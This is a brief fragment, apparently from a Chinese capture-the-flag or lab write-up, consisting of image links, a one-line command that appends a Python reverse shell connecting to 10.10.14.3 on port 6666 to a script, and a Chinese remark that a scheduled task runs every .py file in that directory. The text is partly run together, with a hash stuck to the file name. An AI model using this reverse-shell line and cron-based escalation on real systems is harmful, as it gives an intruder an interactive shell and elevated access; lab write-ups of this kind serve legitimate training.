 echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.3\",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);" >> test.pyc54332d45d7adadc2a67ad68998fc9bb查看定时任务,进入到脚本目录下,然后遍历以py结尾的文件,然后执行。